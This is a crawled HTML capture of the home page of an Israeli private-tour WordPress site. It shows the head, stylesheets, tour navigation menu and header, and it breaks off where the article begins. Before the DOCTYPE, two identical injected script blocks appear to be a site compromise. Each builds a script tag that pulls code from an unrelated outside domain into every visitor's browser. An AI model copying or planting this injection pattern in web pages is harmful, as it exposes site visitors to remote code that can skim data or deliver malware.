

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://israeltravels.com/vbpfyz/pizgke-c.html
body_size: 11371
content:
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Home | Israel Travels</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="//www.israeltravels.com/wp-content/themes/israeltravels/style.css" media="screen" />
<link rel="pingback" href="//www.israeltravels.com/xmlrpc.php" />

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Feed" href="//www.israeltravels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Comments Feed" href="//www.israeltravels.com/comments/feed/" />
<link rel='canonical' href='//www.israeltravels.com/' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.israeltravels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.israeltravels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapscore-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='//www.israeltravels.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='//www.israeltravels.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='rsUni-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/skins/universal/rs-universal.css?ver=3.3.9' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.ie7.css?ver=6.4.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.responsive.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/featuredposts.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-dynamic-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/fps.css.php?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/jquery.js?ver=6.4.2" id="jquery-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/js/fps.js.php?ver=6.4.2" id="fps-js-dynamic-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.js?ver=6.4.2" id="script.js-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.responsive.js?ver=6.4.2" id="script.responsive.js-js"></script>
<link rel="//api.w.org/" href="//www.israeltravels.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.israeltravels.com/wp-json/wp/v2/pages/2376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.israeltravels.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='//www.israeltravels.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F&#038;format=xml" />
<link rel="shortcut icon" href="//www.israeltravels.com/wp-content/themes/israeltravels/favicon.ico" />		<style type="text/css" id="wp-custom-css">
			.comments-area {
  display: none;
}
.art-comments {
  display: none;
}
.art-commentsform {
  display: none;
}		</style>
		<style>.art-content .post-2376 .layout-item-0 { margin-bottom: 3px;  }
.art-content .post-2376 .layout-item-1 { border-right-style:dotted;border-right-width:0px;border-right-color:#B2C2D1; padding-right: 10px;padding-left: 10px;  }
.art-content .post-2376 .layout-item-2 { padding-right: 10px;padding-left: 10px;  }
.ie7 .art-post .art-layout-cell {border:none !important; padding:0 !important; }
.ie6 .art-post .art-layout-cell {border:none !important; padding:0 !important; }

</style><!--htops--></head>
<body class="home page-template-default page page-id-2376 page-parent">

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu menu-18">
	<li class="menu-item-2312"><a title="Home" href="//www.israeltravels.com/">Home</a>
	</li>
	<li class="menu-item-2315"><a title="About Us" href="//www.israeltravels.com/about-us/">About Us</a>
	</li>
	<li class="menu-item-2440"><a title="Testimonials" href="//www.israeltravels.com/testimonials/">Testimonials</a>
	</li>
	<li class="menu-item-2314"><a title="Q&amp;A" href="//www.israeltravels.com/qa/">Q&#038;A</a>
	</li>
	<li class="menu-item-2326"><a title="Private Guided Tours" href="//www.israeltravels.com/guided-tours/">Private Guided Tours</a>
	<ul>
		<li class="menu-item-3105"><a title="One Day Tours" href="//www.israeltravels.com/guided-tours/one-day-tours/">One Day Tours</a>
		</li>
		<li class="menu-item-2327"><a title="Adventure Guided Tour" href="//www.israeltravels.com/guided-tours/adventure-guided-tour/">Adventure Guided Tour</a>
		</li>
		<li class="menu-item-2328"><a title="Bar/Bat Mitzvah" href="//www.israeltravels.com/guided-tours/barbat-mitzvah/">Bar/Bat Mitzvah</a>
		</li>
		<li class="menu-item-2329"><a title="Heritage Guided Tour" href="//www.israeltravels.com/guided-tours/heritage-guided-tour/">Heritage Guided Tour</a>
		</li>
		<li class="menu-item-2330"><a title="Highlights" href="//www.israeltravels.com/guided-tours/highlights/">Highlights</a>
		<ul>
			<li class="menu-item-2331"><a title="JERUSALEM: The City Of David – Ancient Jerusalem" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-city-of-david-ancient-jerusalem/">JERUSALEM: The City Of David – Ancient&hellip;</a>
			<ul>
				<li class="menu-item-2332"><a title="JERUSALEM: The Old City: Jerusalem Within The Walls" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-old-city-jerusalem-within-the-walls/">JERUSALEM: The Old City: Jerusalem&hellip;</a>
				</li>
				<li class="menu-item-2333"><a title="OUTSIDE OF JERUSALEM: Gamla" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-gamla/">OUTSIDE OF JERUSALEM: Gamla</a>
				</li>
				<li class="menu-item-2334"><a title="OUTSIDE OF JERUSALEM: Massada" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-massada/">OUTSIDE OF JERUSALEM: Massada</a>
				</li>
				<li class="menu-item-2335"><a title="OUTSIDE OF JERUSALEM: Tel Aviv" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-tel-aviv/">OUTSIDE OF JERUSALEM: Tel Aviv</a>
				</li>
				<li class="menu-item-2336"><a title="Caesarea" href="//www.israeltravels.com/guided-tours/highlights/caesarea-2/">Caesarea</a>
				</li>
				<li class="menu-item-2337"><a title="Christian Site: Nazareth" href="//www.israeltravels.com/guided-tours/highlights/christian-site-nazareth/">Christian Site: Nazareth</a>
				</li>
				<li class="menu-item-2338"><a title="Christian Site: The Church Of The Holy Sepulcher" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-church-of-the-holy-sepulcher/">Christian Site: The Church Of The Holy&hellip;</a>
				</li>
				<li class="menu-item-2339"><a title="Christian Site: The Sea Of Galilee" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-sea-of-galilee/">Christian Site: The Sea Of Galilee</a>
				</li>
				<li class="menu-item-2340"><a title="JERUSALEM: Israel Museum" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-israel-museum/">JERUSALEM: Israel Museum</a>
				</li>
				<li class="menu-item-2341"><a title="OUTSIDE OF JERUSALEM:  Acre-Acco" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-acre-acco/">OUTSIDE OF JERUSALEM:  Acre-Acco</a>
				</li>
				<li class="menu-item-2342"><a title="OUTSIDE OF JERUSALEM:  Banias Nature Reserve" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-banias-nature-reserve/">OUTSIDE OF JERUSALEM:  Banias Nature&hellip;</a>
				</li>
				<li class="menu-item-2343"><a title="OUTSIDE OF JERUSALEM: Beit She&#039;an" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem/">OUTSIDE OF JERUSALEM: Beit She&#8217;an</a>
				</li>
			</ul>
			</li>
			<li class="menu-item-2344"><a title="Holy Land Guided Tour" href="//www.israeltravels.com/guided-tours/holy-land-guided-tour/">Holy Land Guided Tour</a>
			</li>
			<li class="menu-item-2345"><a title="Jerusalem Guided Tour" href="//www.israeltravels.com/guided-tours/jerusalem-guided-tour/">Jerusalem Guided Tour</a>
			</li>
			<li class="menu-item-2346"><a title="Nature Guided Tour" href="//www.israeltravels.com/guided-tours/nature-guided-tour/">Nature Guided Tour</a>
			</li>
			<li class="menu-item-2347"><a title="SpecialNeeds Guided Tour" href="//www.israeltravels.com/guided-tours/special-needs-guided-tour/">SpecialNeeds Guided Tour</a>
			</li>
			<li class="menu-item-2348"><a title="Tours For Families With Children" href="//www.israeltravels.com/guided-tours/tours-for-families-with-children/">Tours For Families With Children</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-item-2321"><a title="Books and Photos" href="//www.israeltravels.com/avivas-books/">Books And Photos</a>
	<ul>
		<li class="menu-item-2819"><a title="Shmuel&#039;s Photos" href="//www.israeltravels.com/shmuels-photos/">Shmuel&#8217;s Photos</a>
		</li>
		<li class="menu-item-2322"><a title="Israel&#039;s Northern Landscapes" href="//www.israeltravels.com/avivas-books/israels-northern-landscapes/">Israel&#8217;s Northern Landscapes</a>
		</li>
		<li class="menu-item-2323"><a title="Beyond The Walls: Churches Of Jerusalem" href="//www.israeltravels.com/avivas-books/beyond-the-walls-churches-of-jerusalem/">Beyond The Walls: Churches Of Jerusalem</a>
		</li>
		<li class="menu-item-2324"><a title="From Metulla To Eilat" href="//www.israeltravels.com/avivas-books/from-metulla-to-eilat/">From Metulla To Eilat</a>
		</li>
		<li class="menu-item-2325"><a title="Jerusalem EasyWalks" href="//www.israeltravels.com/avivas-books/1051-2/">Jerusalem EasyWalks</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2306"><a title="Contact Us" href="//www.israeltravels.com/contact-us/">Contact Us</a>
	</li>
	<li class="menu-item-2497"><a title="Blog" href="//www.israeltravels.com/blog/">Blog</a>
	</li>
	<li class="menu-item-2309"><a title="עברית" href="//www.israeltravels.com/israel-travels-hebrew/">עברית</a>
	</li>
</ul>
 
    </nav>
<header class="art-header"><div class="art-widget widget widget_block" id="block-8" ><div class="art-widget-content">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="405" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png" alt="" class="wp-image-2499" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png 405w, //www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog-300x91.png 300w" sizes="(max-width: 405px) 100vw, 405px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="596" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png" alt="" class="wp-image-2498" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png 596w, //www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours-300x61.png 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</div>
</div>
</div></div>
</div></div>


    <div class="art-shapes">

            </div>




                
                    
</header>

<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">							<article id="post-2376"  class="art-post art-article  post-2376 page type-page status-publish hentry">
